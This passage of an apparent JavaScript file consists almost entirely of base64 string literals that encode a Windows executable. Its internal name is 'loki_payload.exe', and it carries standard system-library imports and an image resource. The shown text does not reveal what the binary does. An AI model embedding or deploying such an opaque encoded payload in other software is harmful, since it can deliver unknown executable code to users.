    'AAAAAAAKAAAAAwAAAA4AAAAAAAAAYAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAk2BBAAAAAAALAAAAAwAAAA4AAAAAAAAAaAAAAAAAAAAAAAAAAAAAAADKQQAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAnGBBAAAAAAAMAAAAAwAAAAwAAAAAAAAAcAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAAAABQAA\n' +
    'AAQAAAAJAAAABgAAAAgAAAABAAAAAAAAAAcAAAAKAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AQAAAAAAAAAKAAAACAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAEAAAACAAAABAAAAAgAAAAQAAAAIAAAAEAAAACAAAAAGwAAADYAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAD57qooAAAAAERiQQAAAAAARGJBAAAAAABEYkEAAAAAAClDQQAAAAAAKAAA\n' +
    'AAAAAAACAAAAAAAAAODKQQAAAAAAgMtBAAAAAAABAAAAAAAAAJDLQQAAAAAAwAJBAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADRgQQAAAAAAAQAAAAMAAAAOAAAAAAAAABgAAAAA\n' +
    'AAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKBEQQAAAAAAAgAAAAMA\n' +
    'AAAOAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAgAAAPnuqigAAAAA\n' +
    'uGFBAAAAAAC4YUEAAAAAALhhQQAAAAAAKUNBAAAAAAA4AAAAAAAAAAQAAAAAAAAAIMxBAAAAAACg\n' +
    'v0EAAAAAAAEAAAAAAAAAcLhBAAAAAACQHkEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAg2FBAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAi2FBAAAAAAACAAAAAwAAABAAAAAAAAAAIAAAAAAAAABAzUEA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAlmFBAAAAAAADAAAAAwAAAAoAAAAA\n' +
    'AAAAKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAoGFBAAAA\n' +
    'AAAEAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAA+e6qKAAAAACpYUEAAAAAAKlhQQAAAAAAqWFBAAAAAAApQ0EAAAAAADgAAAAAAAAA\n' +
    'BQAAAAAAAADAzUEAAAAAAEDPQQAAAAAAAQAAAAAAAABgz0EAAAAAANAeQQAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABsYUEAAAAAAAEAAAADAAAAAAAAAAAAAAAYAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYUEAAAAAAAIAAAADAAAADgAA\n' +
    'AAAAAAAgAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABwYUEA\n' +
    'AAAAAAMAAAADAAAAAAAAAAAAAAAoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAB2YUEAAAAAAAQAAAADAAAAAAAAAAAAAAAsAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB5YEEAAAAAAAUAAAADAAAADgAAAAAAAAAwAAAAAAAA\n' +
    'AAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAEAAAAAQAAAAMAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAUAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAA+e6qKAAAAAC9YUEAAAAAAL1hQQAAAAAAvWFBAAAAAAApQ0EAAAAAAEgA\n' +
    'AAAAAAAABwAAAAAAAAAA0EEAAAAAAADSQQAAAAAAAQAAAAAAAAAg0kEAAAAAABAfQQAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAhYUEAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAA\n' +
    'AAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/YUEAAAAAAAIAAAAD\n' +
    'AAAADgAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAB9YUEAAAAAAAMAAAADAAAADgAAAAAAAAAoAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAADUYEEAAAAAAAQAAAADAAAAAAAAAAAAAAAwAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADhYEEAAAAAAAUAAAADAAAAAAAAAAAAAAA0\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD1YEEAAAAAAAYA\n' +
    'AAADAAAADgAAAAAAAAA4AAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAYUEAAAAAAAcAAAADAAAADgAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAUAAAAEAAAAAgAAAAYAAAABAAAAAAAAAAMAAAAA\n' +
    'AAAAAQAAAAAAAAAAAAAABwAAAAAAAAAAAAAAAAAAAAAAAAD57qooAAAAAFxiQQAAAAAAXGJBAAAA\n' +
    'AABcYkEAAAAAAClDQQAAAAAAUAAAAAAAAAAHAAAAAAAAAMDSQQAAAAAAwNRBAAAAAAABAAAAAAAA\n' +
    'ACDSQQAAAAAAYCFBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANRgQQAAAAAA\n' +
    'AQAAAAMAAAAQAAAAAAAAABgAAAAAAAAAwL9BAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAABZhQQAAAAAAAgAAAAMAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABhQQAAAAAAAwAAAAMAAAAOAAAAAAAAACgAAAAAAAAAAAAA\n' +
    'AAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOFgQQAAAAAABAAAAAMAAAAAAAAA\n' +
    'AAAAADAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPVgQQAA\n' +
    'AAAABQAAAAMAAAAOAAAAAAAAADgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAOtgQQAAAAAABgAAAAMAAAAOAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAykEAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACFhQQAAAAAABwAAAAMAAAAOAAAAAAAAAEgAAAAAAAAA\n' +
    'AAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAMAAAAB\n' +
    'AAAAAgAAAAUAAAAGAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAARAAAADwAQAQEAAAIREAAATwAQAwEQAAeREA\n' +
    'AAzwAQCAEQAAphQAABTwAQCwFAAA0hQAACjwAQDgFAAAAhUAAEjwAQAQFQAAKRUAAGjwAQAwFQAA\n' +
    'PBUAAHDwAQBAFQAAQRUAAHTwAQBQFQAAhRUAAIDwAQCQFQAA9hUAAIjwAQAAFgAAHxYAAJTwAQAg\n' +
    'FgAAJxYAAJjwAQAwFgAAMxYAAJzwAQBAFgAAFhcAAKDwAQAgFwAAGBgAALDwAQAgGAAATxgAAMDw\n' +
    'AQBQGAAAwxgAAMjwAQDQGAAA0xgAANTwAQDgGAAAIRkAANjwAQAwGQAAPBkAAODwAQBAGQAAPBoA\n' +
    'AOTwAQBAGgAAQxoAAPzwAQBQGgAAVBoAAADxAQBgGgAAZBoAAATxAQBwGgAAaRwAABTxAQBwHAAA\n' +
    'Kx8AACTxAQAwHwAA0CAAADzxAQDQIAAAvCEAAETxAQDAIQAApyMAAFTxAQCwIwAAGiQAAFzxAQAg\n' +
    'JAAAnyQAAGzxAQCgJAAAQCUAAHzxAQBAJQAAGiYAAITxAQAgJgAAPiYAAIzxAQBAJgAAUiYAAJDx\n' +
    'AQBgJgAApCYAAJTxAQCwJgAAPScAAJjxAQBAJwAAtCcAAKTxAQDAJwAA/icAAKzxAQAAKAAAbygA\n' +
    'ALTxAQBwKAAApygAALzxAQCwKAAAQSkAAMTxAQBQKQAA9ikAAMzxAQAAKgAA1SoAANTxAQDgKgAA\n' +
    'FywAAOTxAQAgLAAAJSwAAPjxAQAgLQAAPy0AAPzxAQBALQAASC0AAATyAQBQLQAAWy0AAAjyAQBg\n' +
    'LQAAay0AAAzyAQBwLQAAey0AABDyAQCwIQEA4iEBAHjwAQDwIQEAWSIBAAjxAQBgIgEAZSIBABTy\n' +
    'AQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAEEAQAEQgAAAQQBAARiAAABDwgADwETAAgwB2AG\n' +
    'cAVQBMAC0AkEAQAEQgAAEC0AAAEAAAC0FAAAzBQAAMAhAADMFAAACQQBAARCAAAQLQAAAQAAAOQU\n' +
    'AAD8FAAAwCEAAPwUAAABBAEABEIAAAEAAAABAAAAAQQBAARCAAABBAEABEIAAAEGAwAGQgIwAWAA\n' +
    'AAEAAAABAAAAAQAAAAEKBgAKUgYwBWAEcANQAsABCgUFCtIGAwMwAmABUAAAAQQBAARCAAABBgMA\n' +
    'BkICMAFgAAABAAAAAQQBAASiAAABAAAAARYJABaIBgAQeAUAC2gEAAbiAjABYAAAAQAAAAEAAAAB\n' +
    'AAAAAQYDAAZiAjABYAAAAQoGAAqSBjAFYARwA1ACwAEYCoUYAxBiDDALYApwCcAH0AXgA/ABUAEE\n' +
    'AQAEQgAAAQoGAAoyBjAFYARwA1ACwAEFAgAFMgEwAQgFAAhCBDADYAJwAVAAAAEIBQAIQgQwA2AC\n' +
    'cAFQAAABBQIABTIBMAEFAgAFMgEwAQAAAAEAAAABAAAAAQcEAAcyAzACYAFwAQQBAARCAAABBAEA\n' +
    'BEIAAAEEAQAEQgAAAQQBAARCAAABBAEABEIAAAEEAQAEQgAAAQgFAAhiBDADYAJwAVAAAAENBwAN\n' +
    'AUoABjAFYARwA1ACwAAAAQAAAAEFAgAFMgEwAQAAAAEAAAABAAAAAQAAAAEAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB/TFtlAAAAACgQAgABAAAAAAAAAAAAAAAoEAIAKBAC\n' +
    'ACgQAgBsb2tpX3BheWxvYWQuZXhlAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAZCACAAAAAAAAAAAAcCgCAHwiAgCEIAIAAAAAAAAAAADcKAIA\n' +
    'nCICAEwhAgAAAAAAAAAAAHgpAgBkIwIAbCICAAAAAAAAAAAAiCkCAIQkAgAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAJQkAgAAAAAAniQCAAAAAACyJAIAAAAAAAAAAAAAAAAAwCQCAAAAAADYJAIAAAAAAPAk\n' +
    'AgAAAAAABCUCAAAAAAAaJQIAAAAAADAlAgAAAAAAQCUCAAAAAABWJQIAAAAAAGglAgAAAAAAgiUC\n' +
    'AAAAAACSJQIAAAAAAK4lAgAAAAAAxiUCAAAAAADgJQIAAAAAAPYlAgAAAAAACiYCAAAAAAAkJgIA\n' +
    'AAAAADgmAgAAAAAAViYCAAAAAABeJgIAAAAAAHImAgAAAAAAgCYCAAAAAACcJgIAAAAAAK4mAgAA\n' +
    'AAAAAAAAAAAAAAC+JgIAAAAAANYmAgAAAAAA5iYCAAAAAADyJgIAAAAAAAAnAgAAAAAAECcCAAAA\n' +
    'AAAiJwIAAAAAADYnAgAAAAAAQCcCAAAAAABOJwIAAAAAAFgnAgAAAAAAYCcCAAAAAABqJwIAAAAA\n' +
    'AHYnAgAAAAAAgCcCAAAAAACOJwIAAAAAAJwnAgAAAAAApCcCAAAAAACuJwIAAAAAALYnAgAAAAAA\n' +
    'wCcCAAAAAADIJwIAAAAAANQnAgAAAAAA3icCAAAAAADoJwIAAAAAAPInAgAAAAAA/CcCAAAAAAAG\n' +
    'KAIAAAAAABAoAgAAAAAAGCgCAAAAAAAiKAIAAAAAACwoAgAAAAAANigCAAAAAABAKAIAAAAAAEwo\n' +
    'AgAAAAAAAAAAAAAAAABWKAIAAAAAAAAAAAAAAAAAlCQCAAAAAACeJAIAAAAAALIkAgAAAAAAAAAA\n' +
    'AAAAAADAJAIAAAAAANgkAgAAAAAA8CQCAAAAAAAEJQIAAAAAABolAgAAAAAAMCUCAAAAAABAJQIA\n' +
    'AAAAAFYlAgAAAAAAaCUCAAAAAACCJQIAAAAAAJIlAgAAAAAAriUCAAAAAADGJQIAAAAAAOAlAgAA\n' +
    'AAAA9iUCAAAAAAAKJgIAAAAAACQmAgAAAAAAOCYCAAAAAABWJgIAAAAAAF4mAgAAAAAAciYCAAAA\n' +
    'AACAJgIAAAAAAJwmAgAAAAAAriYCAAAAAAAAAAAAAAAAAL4mAgAAAAAA1iYCAAAAAADmJgIAAAAA\n' +
    'APImAgAAAAAAACcCAAAAAAAQJwIAAAAAACInAgAAAAAANicCAAAAAABAJwIAAAAAAE4nAgAAAAAA\n' +
    'WCcCAAAAAABgJwIAAAAAAGonAgAAAAAAdicCAAAAAACAJwIAAAAAAI4nAgAAAAAAnCcCAAAAAACk\n' +
    'JwIAAAAAAK4nAgAAAAAAticCAAAAAADAJwIAAAAAAMgnAgAAAAAA1CcCAAAAAADeJwIAAAAAAOgn\n' +
    'AgAAAAAA8icCAAAAAAD8JwIAAAAAAAYoAgAAAAAAECgCAAAAAAAYKAIAAAAAACIoAgAAAAAALCgC\n' +
    'AAAAAAA2KAIAAAAAAEAoAgAAAAAATCgCAAAAAAAAAAAAAAAAAFYoAgAAAAAAAAAAAAAAAAAIBEJp\n' +
    'dEJsdAAAKwRDcmVhdGVESUJTZWN0aW9uAAAeBkdldE9iamVjdFcAAA0BRGVsZXRlQ3JpdGljYWxT\n' +
    'ZWN0aW9uADEBRW50ZXJDcml0aWNhbFNlY3Rpb24AABgCR2V0Q3VycmVudFByb2Nlc3MAGQJHZXRD\n' +
    'dXJyZW50UHJvY2Vzc0lkAB0CR2V0Q3VycmVudFRocmVhZElkAABiAkdldExhc3RFcnJvcgAAdgJH\n' +
    'ZXRNb2R1bGVGaWxlTmFtZVcAANICR2V0U3RhcnR1cEluZm9BAOsCR2V0U3lzdGVtVGltZUFzRmls\n' +
    'ZVRpbWUABwNHZXRUaWNrQ291bnQAAGADSW5pdGlhbGl6ZUNyaXRpY2FsU2VjdGlvbgC4A0xlYXZl\n' +
    'Q3JpdGljYWxTZWN0aW9uAABGBFF1ZXJ5UGVyZm9ybWFuY2VDb3VudGVyAJwEUnRsQWRkRnVuY3Rp\n' +
    'b25UYWJsZQCdBFJ0bENhcHR1cmVDb250ZXh0AKQEUnRsTG9va3VwRnVuY3Rpb25FbnRyeQAAqwRS\n' +
    'dGxWaXJ0dWFsVW53aW5kAABDBVNldFVuaGFuZGxlZEV4Y2VwdGlvbkZpbHRlcgBRBVNsZWVwAGAF\n' +
    'VGVybWluYXRlUHJvY2VzcwAAdAVUbHNHZXRWYWx1ZQCCBVVuaGFuZGxlZEV4Y2VwdGlvbkZpbHRl\n' +
    'cgAAowVWaXJ0dWFsUHJvdGVjdAAApQVWaXJ0dWFsUXVlcnkAADgAX19DX3NwZWNpZmljX2hhbmRs\n' +
    'ZXIAAFIAX19nZXRtYWluYXJncwBTAF9faW5pdGVudgBUAF9faW9iX2Z1bmMAAFsAX19sY29udl9p\n' +
    'bml0AABhAF9fc2V0X2FwcF90eXBlAABjAF9fc2V0dXNlcm1hdGhlcnIAAHIAX2FjbWRsbgB5AF9h\n' +
    'bXNnX2V4aXQAAIsAX2NleGl0AADGAF9leGl0ANsAX2Ztb2RlAAAcAV9pbml0dGVybQAnAl9vbmV4\n' +
    'aXQAjQRfc253cHJpbnRmAADlAl92c25wcmludGYAAIQDYWJvcnQAlQNjYWxsb2MAAKIDZXhpdAAA\n' +
    'tQNmcHJpbnRmALwDZnJlZQAAxgNmd3ByaW50ZgAAyANmd3JpdGUAAPYDbWFsbG9jAAD+A21lbWNw\n' +
    'eQAA/wNtZW1tb3ZlAAAEbWVtc2V0AAAEBHBlcnJvcgAAEARyYWlzZQAcBHNpZ25hbAAAKgRzdHJj\n' +
    'bXAAADEEc3RybGVuAAA0BHN0cm5jbXAAUwR2ZnByaW50ZgAAYgR3Y3NjcHkAAGwCTWVzc2FnZUJv\n' +
    'eFcAACACAAAgAgAAIAIAR0RJMzIuZGxsAAAAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCACABQg\n' +
    'AgAUIAIAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCAC\n' +
    'ABQgAgAUIAIAS0VSTkVMMzIuZGxsAAAAACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIA\n' +
    'KCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAo\n' +
    'IAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAbXN2Y3J0\n' +
    'LmRsbAAAPCACAFVTRVIzMi5kbGwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMBFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEBBAAAAAAAAg\n' +
    'FkAAAAAAAAAAAAAAAAAAAAAAAAAAAABQGEAAAAAAACAYQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAAAAMAAwAAACgAAIAQAAAAWAAAgBgAAABwAACAAAAA\n' +
    'AAAAAAAEAAAAAAAEAAEAAACIAACAAgAAAKAAAIADAAAAuAAAgAQAAADQAACAAAAAAAAAAAAEAAAA\n' +
    'AAABAAEAAADoAACAAAAAAAAAAAAEAAAAAAABAAIAAAAAAQCAAAAAAAAAAAAEAAAAAAABAAkEAAAY\n' +
    'AQAAAAAAAAAAAAAEAAAAAAABAAkEAAAoAQAAAAAAAAAAAAAEAAAAAAABAAkEAAA4AQAAAAAAAAAA\n' +
    'AAAEAAAAAAABAAkEAABIAQAAAAAAAAAAAAAEAAAAAAABAAkEAABYAQAAAAAAAAAAAAAEAAAAAAAB\n' +
    'AAkEAABoAQAAeFECAKcCAADkBAAAAAAAACBUAgDXBQAA5AQAAAAAAAD4WQIAjgoAAOQEAAAAAAAA\n' +
    'iGQCAG8YAADkBAAAAAAAAPh8AgDsAgAA5AQAAAAAAADkfwIALgEAAOQEAAAAAAAAiVBORw0KGgoA\n' +
    'AAANSUhEUgAAABAAAAAOCAYAAAAmL5yKAAACbklEQVR4nC3SO8pdVRgG4Pe7rLXXPvkTckSCglio\n' +
    'kBQRRIu0jkBFcAKOwClYOwHBUuzsROdgYWclmAQJaqNIzDl7Xb6Ljc8YHjqfz/8QUay1dM6ZrTVl\n' +
    'IGaEz0ytqsJrLRbRBGBms5RyAoDjOK48xvDjONZaa+37XpGpzzND3PO+SNy5XnsnwgJAQAAIdx8A\n' +
    'QlVTAXBr7dac02wty1rxYe98L2KZCF0yx921th9qtT+Beud02i7XK23bFkS0qYhoRHBVlSuzfGBm\n' +
    'um31yzkJIvVWrfx5a/y2u48x4nnEDHfpvTcRGRwR7u79Oie/amYPmCVLyY9b0/Ocx2eAfB8hj4n0\n' +
    'IyJMQFQk3d3NDCwiJkSbMefrpZQ3AP17jClAfqGqv2XO1y4XezTGfGnf9a6IlH0/ZaYzM3iMUSLC\n' +
    'WcR0rfELs71Tyna8eJFP5xxvZuZPtfrZHTdzwjINmZ2ICEBwKSUC4JyTnkX4xSy/mtMelOI/q+5f\n' +
    'E53eA+jf27dPvzPnKOUEdyGiCaDStm1/tdYqAdzX8ofM/D6z/UG0fWM2wCyvlMKfAvRtRDyZ09iM\n' +
    '2r6ru0+6ubk5aq1sZsPXkktm/6QUvldr9QjAHTtQvuv9+ZNaS3OHRSQzu4iQEtGRmTszFyeKnUh/\n' +
    'VM13e/fHmfV+rfmMyJ6K0J4JqZUKkfbe4e7KIlLmnBYR1FoDbZs8JNJHzOXXUpaP0d/qfbzcWk3m\n' +
    'OI7DMjMApIg4nc/nCwAyM0SEE7MLkYpZDCCDyDQzkvkWiBYysdbyfd9LRIiutV6IyI27r/9Xajc7\n' +
